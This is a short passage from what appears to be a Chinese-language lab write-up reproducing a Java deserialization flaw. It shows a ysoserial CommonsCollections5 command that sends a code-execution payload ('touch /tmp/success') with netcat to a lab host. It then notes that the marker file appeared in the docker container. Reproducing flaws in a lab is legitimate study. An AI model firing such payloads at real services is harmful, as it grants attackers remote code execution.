java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5 "touch /tmp/success" | nc.exe 192.168.0.140 4712通过docker命令行可以看到生成了success文件夹